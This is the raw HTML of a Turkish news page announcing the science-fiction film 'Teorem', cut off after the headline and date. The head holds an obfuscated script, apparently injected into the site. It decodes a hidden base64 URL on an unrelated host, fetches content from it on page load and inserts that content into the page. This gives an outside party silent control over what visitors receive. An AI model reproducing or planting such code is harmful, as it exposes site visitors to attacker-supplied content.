

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862
body_size: 15374
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR</title><meta name=keywords content=""><meta name=description content="Yönetmen koltuğunda Erman Er&#039;in oturduğu yardımcı yönetmenliğini Baran Akkuş, Mert Yaran’ın üstlendiği Türkiye’de konu bazında ilk kez çekilen bilim kurgu türündeki &quot;Teorem&quot; filminin oyuncu kadrosunda Sadi Celil Cengiz, Gencer Güvercin, Doğa Yavuz, Ayhan Taş, Ferhat Mete, Baran Akkuş, Mert Yaran gibi isimler yer alıyor."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/ozlem-degirmen-dubai-yolcusu-8861"><link rel="next" href="https://www.sonpostagazetesi.com/haber/sinema-guzeli-yarismasinda-2secildi-8863"><meta name=DC.date.issued content="2024-05-27T13:47:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"><meta property="og:title" content="‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR"><meta property="og:description" content="Yönetmen koltuğunda Erman Er&#039;in oturduğu yardımcı yönetmenliğini Baran Akkuş, Mert Yaran’ın üstlendiği Türkiye’de konu bazında ilk kez çekilen bilim kurgu türündeki &quot;Teorem&quot; filminin oyuncu kadrosunda Sadi Celil Cengiz, Gencer Güvercin, Doğa Yavuz, Ayhan Taş, Ferhat Mete, Baran Akkuş, Mert Yaran gibi isimler yer alıyor."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"><meta name=twitter:title content="‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR"><meta name=twitter:description content="Yönetmen koltuğunda Erman Er&#039;in oturduğu yardımcı yönetmenliğini Baran Akkuş, Mert Yaran’ın üstlendiği Türkiye’de konu bazında ilk kez çekilen bilim kurgu türündeki &quot;Teorem&quot; filminin oyuncu kadrosunda Sadi Celil Cengiz, Gencer Güvercin, Doğa Yavuz, Ayhan Taş, Ferhat Mete, Baran Akkuş, Mert Yaran gibi isimler yer alıyor."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2024-05-27T13:47:00+03:00"><meta itemprop="dateModified" content="2024-05-27T13:47:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"><meta itemprop="headline" content="‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR", "item": "https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862"}, "headline":"‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp", "width":"640","height":"350"}, "datePublished":"2024-05-27T13:47:00+03:00", "dateModified":"2024-05-27T13:47:00+03:00", "description":"Yönetmen koltuğunda Erman Er&#039;in oturduğu yardımcı yönetmenliğini Baran Akkuş, Mert Yaran’ın üstlendiği Türkiye’de konu bazında ilk kez çekilen bilim kurgu türündeki &quot;Teorem&quot; filminin oyuncu kadrosunda Sadi Celil Cengiz, Gencer Güvercin, Doğa Yavuz, Ayhan Taş, Ferhat Mete, Baran Akkuş, Mert Yaran gibi isimler yer alıyor.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_579360596{ width: 55px; } .page_speed_247651847{ position: absolute;top: 19px;right: 0 } .page_speed_1858503074{ font-size:11pt } .page_speed_1117360480{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_340421132{ height: 0px } .page_speed_128329388{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_579360596"><div title="Gece Modu" class="toggle"></div><i class="page_speed_247651847 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="8862" title="‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title8862 lg" itemprop="name">‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2024-05-27T13:47:00+03:00">27 